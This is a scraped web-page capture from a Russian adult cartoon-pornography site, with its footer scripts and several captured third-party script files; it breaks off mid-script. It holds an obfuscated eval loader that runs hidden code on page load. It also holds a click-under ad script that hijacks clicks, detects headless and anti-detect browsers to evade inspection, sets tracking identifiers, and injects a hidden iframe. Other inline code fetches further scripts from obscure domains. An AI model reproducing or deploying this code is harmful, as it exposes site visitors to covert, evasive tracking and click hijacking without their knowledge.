<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a title="Порно симпсоны" href="http://pornomultfilmi.ru/simpsony/">Симпсоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a title="Хентай порно онлайн" href="http://pornomultfilmi.ru/hentai/">Хентай</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a title="Мультфильмы для взрослых" href="http://pornomultfilmi.ru/dlya-vzroslyih/">Взрослые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a title="Трансы мультики" href="http://pornomultfilmi.ru/transy-mult/">Трансы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809"><a href="http://pornomultfilmi.ru/bdsm/">Бдсм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810"><a href="http://pornomultfilmi.ru/anime/">Аниме</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
				
					<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4'></script>
<script>
/* <![CDATA[ */
var mejsL10n = {"language":"ru-RU","strings":{"Close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","Fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","Turn off Fullscreen":"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Go Fullscreen":"\u041f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Download File":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","Download Video":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","Play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","Pause":"\u041f\u0430\u0443\u0437\u0430","Captions\/Subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","None":"\u041d\u0435\u0442","Time Slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","Skip back %1 seconds":"\u041d\u0430\u0437\u0430\u0434 \u043d\u0430 %1 \u0441\u0435\u043a\u0443\u043d\u0434","Video Player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","Audio Player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","Volume Slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","Mute Toggle":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c\/\u0432\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","Unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","Mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","Use Up\/Down Arrow keys to increase or decrease volume.":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script src='http://pornomultfilmi.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/main.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<noindex>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114064365-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114064365-1');
</script>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
</script><!--/LiveInternet-->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>

<script type='text/javascript' data-cfasync='false'>
  let eac81a08cc_cnt = 0;
  let eac81a08cc_interval = setInterval(function(){
    if (typeof eac81a08cc_country !== 'undefined') {
      clearInterval(eac81a08cc_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eac81a08cc_cnt += 1;
      if (eac81a08cc_cnt >= 60) {
        clearInterval(eac81a08cc_interval);
      }
    }
  }, 500);
</script>
<div class="vdkpph351991"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
                        id: 'vdkpph351991',
                        type: 'cu',
                        domain: 'hdbkell.com',
                        clickChange: true,
                        next: '0',
                        filterDevice: 'both',
                        blockedReferrers: '',
                    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkell.com/n8f9j.js'; 
    document.head && document.head.appendChild(s);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=acecf0e02e54025ad2a8ffa961e6a001"
            + "&m=cf61846842f69cfbfa249facf3a8fed6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</noindex>
	</body>
</html>
<!-- Dynamic page generated in 0.294 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 10:12:31 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: http://pornomultfilmi.ru/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0
body_size: 385
content:
@media all and (-ms-high-contrast:none){
	.nav-logo-img,
	.nav-mobile-menu, 
	.top-search-box-mobile{
		height:50px;
	}
	.header-blog .top-content .nav-logo .nav-logo-img,
	.header-classic .top-content .nav-logo .nav-logo-img{
		height:auto;
	}
	.top-nav .top-videos .top-video-header .top-video-heading{
		height:40px;
	}
	.slider-container.slider-4 .post-item-wrap{
		height:700px;
	}
	.slider-container .sync-slider-small .sync-item .sync-item-text{
		height:90px;
	}
	.site-header.header-default .top-content .nav-logo-img, 
	.site-header.header-default .top-content .top-ad-content,
	.site-header.header-sport .top-content .nav-logo-img, 
	.site-header.header-sport .top-content .top-ad-content{
		height:140px;
	}
}
@media all and (-ms-high-contrast:none) and (max-width:1366px){
	.slider-container.slider-4 .post-item-wrap{
		height:600px;
	}
}
@media all and (-ms-high-contrast:none) and (max-width:1199px){
	.site-header.header-default .top-content .nav-logo-img, 
	.site-header.header-default .top-content .top-ad-content,
	.site-header.header-sport .top-content .nav-logo-img, 
	.site-header.header-sport .top-content .top-ad-content{
		height:130px;
	}
}
@media all and (-ms-high-contrast:none) and media(max-width:991px){
	.slider-container.slider-4 .post-item-wrap{
		height:500px;
	}
}
@media all and (-ms-high-contrast:none) and @media (min-width: 992px){
	.header-tech .nav-logo-img, 
	.header-movie .nav-logo-img{
		height:75px;
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1515
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"yxLaAstkB",15,8,10))

--- FILE ---
content_type: application/javascript
request_url: https://hdbkell.com/n8f9j.js
body_size: 10188
content:
!function(){'use strict';!function e(t,n,o){function r(a,c){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!c&&u)return u(a,!0);if(i)return i(a,!0);var s=new Error("Cannot find module '"+a+"'");throw s.code="MODULE_NOT_FOUND",s}var l=n[a]={exports:{}};t[a][0].call(l.exports,(function(e){return r(t[a][1][e]||e)}),l,l.exports,e,t,n,o)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<o.length;a++)r(o[a]);return r}({1:[function(e,t,n){var o=e(2);function r(){}var i={},a=['REJECTED'],c=['FULFILLED'],u=['PENDING'];function s(e){if('function'!=typeof e)throw new TypeError('resolver must be a function');this.state=u,this.queue=[],this.outcome=void 0,e!==r&&p(this,e)}function l(e,t,n){this.promise=e,'function'==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),'function'==typeof n&&(this.onRejected=n,this.callRejected=this.otherCallRejected)}function d(e,t,n){o((function(){var o;try{o=t(n)}catch(t){return i.reject(e,t)}o===e?i.reject(e,new TypeError('Cannot resolve promise with itself')):i.resolve(e,o)}))}function f(e){var t=e&&e.then;if(e&&('object'==typeof e||'function'==typeof e)&&'function'==typeof t)return function(){t.apply(e,arguments)}}function p(e,t){var n=!1;function o(t){n||(n=!0,i.reject(e,t))}function r(t){n||(n=!0,i.resolve(e,t))}var a=m((function(){t(r,o)}));'error'===a.status&&o(a.value)}function m(e,t){var n={};try{n.value=e(t),n.status='success'}catch(e){n.status='error',n.value=e}return n}t.exports=s,s.prototype.finally=function(e){if('function'!=typeof e)return this;var t=this.constructor;return this.then((function(n){return t.resolve(e()).then((function(){return n}))}),(function(n){return t.resolve(e()).then((function(){throw n}))}))},s.prototype.catch=function(e){return this.then(null,e)},s.prototype.then=function(e,t){if('function'!=typeof e&&this.state===c||'function'!=typeof t&&this.state===a)return this;var n=new this.constructor(r);return this.state!==u?d(n,this.state===c?e:t,this.outcome):this.queue.push(new l(n,e,t)),n},l.prototype.callFulfilled=function(e){i.resolve(this.promise,e)},l.prototype.otherCallFulfilled=function(e){d(this.promise,this.onFulfilled,e)},l.prototype.callRejected=function(e){i.reject(this.promise,e)},l.prototype.otherCallRejected=function(e){d(this.promise,this.onRejected,e)},i.resolve=function(e,t){var n=m(f,t);if('error'===n.status)return i.reject(e,n.value);var o=n.value;if(o)p(e,o);else{e.state=c,e.outcome=t;for(var r=-1,a=e.queue.length;++r<a;)e.queue[r].callFulfilled(t)}return e},i.reject=function(e,t){e.state=a,e.outcome=t;for(var n=-1,o=e.queue.length;++n<o;)e.queue[n].callRejected(t);return e},s.resolve=function(e){return e instanceof this?e:i.resolve(new this(r),e)},s.reject=function(e){var t=new this(r);return i.reject(t,e)},s.all=function(e){var t=this;if('[object Array]'!==Object.prototype.toString.call(e))return this.reject(new TypeError('must be an array'));var n=e.length,o=!1;if(!n)return this.resolve([]);for(var a=new Array(n),c=0,u=-1,s=new this(r);++u<n;)l(e[u],u);return s;function l(e,r){t.resolve(e).then((function(e){a[r]=e,++c!==n||o||(o=!0,i.resolve(s,a))}),(function(e){o||(o=!0,i.reject(s,e))}))}},s.race=function(e){if('[object Array]'!==Object.prototype.toString.call(e))return this.reject(new TypeError('must be an array'));var t=e.length,n=!1;if(!t)return this.resolve([]);for(var o,a=-1,c=new this(r);++a<t;)o=e[a],this.resolve(o).then((function(e){n||(n=!0,i.resolve(c,e))}),(function(e){n||(n=!0,i.reject(c,e))}));return c}},{2:2}],2:[function(e,t,n){(function(e){var n,o,r=e.MutationObserver||e.WebKitMutationObserver;if(r){var i=0,a=new r(l),c=e.document.createTextNode('');a.observe(c,{characterData:!0}),n=function(){c.data=i=++i%2}}else if(e.setImmediate||void 0===e.MessageChannel)n='document'in e&&'onreadystatechange'in e.document.createElement('script')?function(){var t=e.document.createElement('script');t.onreadystatechange=function(){l(),t.onreadystatechange=null,t.parentNode.removeChild(t),t=null},e.document.documentElement.appendChild(t)}:function(){setTimeout(l,0)};else{var u=new e.MessageChannel;u.port1.onmessage=l,n=function(){u.port2.postMessage(0)}}var s=[];function l(){var e,t;o=!0;for(var n=s.length;n;){for(t=s,s=[],e=-1;++e<n;)t[e]();n=s.length}o=!1}t.exports=function(e){1!==s.push(e)||o||n()}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){(function(t){'function'!=typeof t.Promise&&(t.Promise=e(1))}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}]},{},[3]),Array.isArray||(Array.isArray=function(e){return'[object Array]'===Object.prototype.toString.call(e)});
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var e=function(){return e=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},e.apply(this,arguments)};function t(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]])}return n}var n,o=function(){return Math.random().toString(32).slice(2)},r={gdpr:null,gdprConsent:null},i=!1,a=function(){return new Promise((function(e){var t=!1,a=function(o,a){var c,u,s,l,d,f,p;t||(a?'useractioncomplete'!==o.eventStatus&&'tcloaded'!==o.eventStatus||(function(e){if('__tcfapi'in window)window.__tcfapi('removeEventListener',2,(function(e){}),e);else if(n){var t={__tcfapiCall:{command:'removeEventListener',version:2,callId:e}};n.postMessage(t,'*')}}(o.listenerId),l=(c=o).gdprApplies,d=c.tcString,f=c.vendor,p=c.purpose,r.gdpr=l?1:0,r.gdprConsent=d,i=Boolean((null===(u=null==f?void 0:f.consents)||void 0===u?void 0:u[9999999])&&(null===(s=null==p?void 0:p.consents)||void 0===s?void 0:s[1])),t=!0,e()):(r.gdpr=0,r.gdprConsent='',i=!0,t=!0,e()))};'__tcfapi'in window?window.__tcfapi('addEventListener',2,a):window!==window.top?function(e){for(var t=window;t;){try{if(t.frames.__tcfapiLocator){n=t;break}}catch(e){}if(t===window.top)break;t=t.parent}if(n){var r={__tcfapiCall:{command:'addEventListener',version:2,callId:o()}};window.addEventListener('message',function(e){return function(t){var n={};try{n='string'==typeof t.data?JSON.parse(t.data):t.data}catch(t){e({},!1)}var o=n.__tcfapiReturn;o&&o.success?e(o.returnValue,!0):e({},!1)}}(e),!1),n.postMessage(r,'*')}else e({},!1)}(a):a({},!1)}))},c=function(){return r},u=function(){return i},s='kdDmpUid',l='dmpUid',d='kdSspUid',f='sspUid',p='kdOptOut',m=function(e,t){var n=t.gdpr,o=void 0===n?0:n,r=t.gdprConsent,i=void 0===r?'':r;if(e){var a=e.split('//');e='https://'+a.slice(Number(a.length>1)).join('//')}else e='';return'https://s.uuidksinc.net/match/1/?cb_url='+encodeURIComponent(e+'/setuid?[UID]')+"&gdpr="+o+"&gdpr_consent="+i},v='kdCuClickUid',h='CU_BATCH';function w(e,t,n){void 0===t&&(t=null),void 0===n&&(n=1);var o=new Date;o.setDate(o.getDate()+n),document.cookie=e+"="+(t||Number(o))+";path=/;domain="+location.hostname+";expires="+o.toUTCString()}function g(e){var t=document.cookie.match(new RegExp('(?:^|; )'+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));return t?decodeURIComponent(t[1]):''}function y(e){var t=new Date;t.setDate(t.getDate()-1),document.cookie=e+"=\"\";path=/;domain="+location.hostname+";expires="+t.toUTCString()}function b(e){g(e)&&y(e)}function S(){return!!g(v)&&(y(v),!0)}var k=function(){(null===window||void 0===window?void 0:window.logKdm)||(window.logKdm={log:[],session:'',idx:[]})},x=function(e){var t,n,o=e.id,r=void 0===o?-1:o,i=e.type,a=void 0===i?'':i,c=e.msg,u=void 0===c?'':c;e instanceof Error&&(a=e.name,u=e.message),null===(t=null===window||void 0===window?void 0:window.render)||void 0===t||t.call(window,r+a+u),k(),(null===(n=window.logKdm)||void 0===n?void 0:n.log)||(window.logKdm.log=[]),window.logKdm.log.push([r,a,u])},E=function(){return k(),window.logKdm.session||''},I=function(e){var t=e.url,n=e.cb,o=void 0===n?null:n,r=new Image;r.onload=o,r.onerror=o,r.src=t},C=73418029,D=function(e,t,n){void 0===t&&(t=null),void 0===n&&(n=C),setTimeout((function(){return ym(n,'reachGoal',e,t)}),0)},j='bn',P='cu',U=function(e,t,n){return void 0===t&&(t={}),x({type:n,msg:'sync'}),new Promise((function(t){return I({url:m(e,c()),cb:t})})).then((function(e){var o,r;return"nt"===n&&(o='string'==typeof e||'error'===e.type?"csfail":"csok",void 0===r&&(r=null),D(o,r,79316371)),t}))},T=function(e){if(!u())return e;if("optOut"in e)b(s),b(d),w(p,1,365);else if(l in e){b(p);var t=g(s);!t&&e.dmpUid||t===e.dmpUid?w(s,e.dmpUid,7):(y(s),U(e.domain))}else f in e&&(b(p),w(d,e.sspUid,365));return e},A={os:'',osVersion:''},O=function(){return new Promise((function(e){if(!navigator.userAgentData)return e();navigator.userAgentData.getHighEntropyValues(['platformVersion']).then((function(t){var n=t.platform,o=t.platformVersion;return A.os=n,A.osVersion=o,e()}))}))};const L=window.CSS&&'registerProperty'in window.CSS,_=window.CSS&&window.CSS.supports&&window.CSS.supports('list-style-type: \'-\''),N=(e=>{try{new Function('navigator?.userAgent')()}catch(e){return!1}return!0})(),R=()=>!(!(function(){try{null[0]()}catch(e){const t='TypeError: Cannot read property \'0\' of null',n='TypeError: Cannot call method \'0\' of null',o=e.toString();return o===t||o===n}}()&&function(){try{return new Function('function(){}()'),!1}catch(e){const t='SyntaxError: Unexpected token (',n='SyntaxError: Function statements require a function name',o=e.toString();return o===t||o===n}}()&&function(){try{return new Function('try{}catch(e if e instanceof RangeError) {}catch(e if e instanceof TypeError) {}'),!1}catch(e){const t='SyntaxError: Unexpected token \'if\'',n='SyntaxError: Unexpected token if',o=e.toString();return o===t||o===n}}()&&L&&_)||N||79===(()=>{const[,e]=navigator.userAgent.match(/\s((HeadlessChrome|Chrome)\/[\d.]+?)\s/)||[];return e&&Number((e.split('/')[1]||'').split('.')[0])||0})());var M="ontouchstart"in window&&"orientation"in window;const q=document.referrer,F=window.navigator,B=F.userAgent,z=F.vendor,K=F.userAgentData,G=window.chrome,V=void 0!==window.opr;B.includes("Firefox");const H=B.includes("Edg"),J=B.includes("YaBrowser"),W=B.includes("CriOS"),$=void 0!==K?"Google Chrome"===K.brands[0].brand:"Google Inc."===z,Y=W||null!=G&&"Google Inc."===z&&!1===V&&!1===H&&!1===J&&$,Q=!q||""===q.trim(),X=q.includes("google."),Z=q.includes("yandex.")||q.includes("ya."),ee=/webview|wv|ip((?!.*Safari)|(?=.*like Safari))/i.test(B);var te=function(e,t){return window.k_init&&Array.isArray(window.k_init)&&!('blaickAntiDetect'in window||'MySetTimeout'in window||'lsc_getViewportSize'in window||'instantiate'in window||'JQDom'in window)&&(()=>{const e=navigator.userAgent;return Boolean(e&&!/Headless|PhantomJS|Unknown;|Unknown\)/.test(e))})()&&(()=>{const e=navigator.language||navigator.browserLanguage;return Boolean(e&&/^([\-a-zA-Z]{1,4})($|-[^=\.\,]{1,}$)/.test(e))})()&&(new Date).getTimezoneOffset()>-1e3&&(()=>{let e=!1;const t=document.createElement('canvas'),n=t.getContext&&(t.getContext('webgl')||t.getContext('experimental-webgl'));if(n&&n instanceof WebGLRenderingContext&&(e=!0),!e)return!0;let o=n.getParameter(n.VERSION);return!/WebGL 2\.0/.test(o)})()&&(()=>{if('InternalError'in window&&!('oscpu'in navigator))return!1;if('InstallTrigger'in window&&window.chrome)return!1;if('captureStackTrace'in Error){if(window.chrome&&!window?.performance?.memory)return!1;if('InstallTrigger'in window||'oscpu'in navigator||window?.document?.documentMode)return!1}return!0})()?ne(e,t):(x({type:e,msg:'Stopped'}),Promise.resolve([]))},ne=function(t,n){var r=window.k_init;return a().then(O).then((function(){var e;return function(e,t){if(!e||!u())return Promise.resolve({});var n,o={},r=g(s),i=g(d);return g(p)||(r||i?(r&&(o.dmpUid=r),i&&(o.sspUid=i)):(o.sspUid=[(n=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)})()+n(),n(),4+n().substr(0,3),['8','9','a','b'][Math.floor(4*Math.random())]+n().substr(1),n()+n()+n()].join('-').toLowerCase(),w(d,o.sspUid,365))),r?Promise.resolve(o):U(e,o,t)}(null===(e=null==r?void 0:r[0])||void 0===e?void 0:e.domain,t)})).then((function(i){var a,s,l,d,f,p,m;return E()||(m=o(),k(),window.logKdm.session=m,function(){if(u()){var e=c(),t=e.gdpr,n=void 0===t?0:t,o=e.gdprConsent,r=void 0===o?'':o,i=document.createElement('iframe');if(i.frameBorder='0',i.width='0',i.height='0',i.marginWidth='0',i.marginHeight='0',i.src="https://uuidksinc.net/matchx?gdpr="+n+"&gdpr_consent="+r,i.scrolling='no',i.style.position='absolute',i.style.left='-10000px',document.body)document.body.appendChild(i);else var a=setInterval((function(){document.body&&(document.body.appendChild(i),clearInterval(a))}),200)}}(),void 0===a&&(a=C),s=window,l=document,d="script",s.ym=s.ym||function(){(s.ym.a=s.ym.a||[]).push(arguments)},s.ym.l=1*new Date,f=l.createElement(d),p=l.getElementsByTagName(d)[0],f.async=1,f.src="https://mc.yandex.ru/metrika/tag.js",p.parentNode.insertBefore(f,p),ym(a,'init',{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0}),R()&&D("sus")),r.reduce((function(o,a,c){!('next'in a)&&(a.next=0),!('rerun'in a)&&(a.rerun=!1),!('newtab'in a)&&(a.newtab=1),!('exclude'in a)&&(a.exclude=[]),!('include'in a)&&(a.include=[]),!('delay'in a)&&(a.delay=0),!('backButton'in a)&&(a.backButton=!1),!('clickChange'in a)&&(a.clickChange=!1),!('noPreventDefault'in a)&&(a.noPreventDefault=!1),!('batchSize'in a)&&(a.batchSize=1),!('batchInterval'in a)&&(a.batchInterval=3),!('filterDevice'in a)&&(a.filterDevice="both"),!('blockedReferrers'in a)&&(a.blockedReferrers=""),!('orel'in a)&&(a.orel=!1),!('processed'in a)&&(a.processed=!1),!('skiptime'in a)&&(a.skiptime=0),!('amount'in a)&&(a.amount=1),!('refresh'in a)&&(a.refresh=!0),!('useSession'in a)&&(a.useSession=!1),!('complexId'in a)&&(a.complexId=''),'function'!=typeof a.fallback&&(a.fallback=null),!('desktopPosition'in a)&&(a.desktopPosition='bottom'),!('mobilePosition'in a)&&(a.mobilePosition='bottom'),j!==a.type?delete a.page:(!('page'in a)&&(a.page=''),!('lazy'in 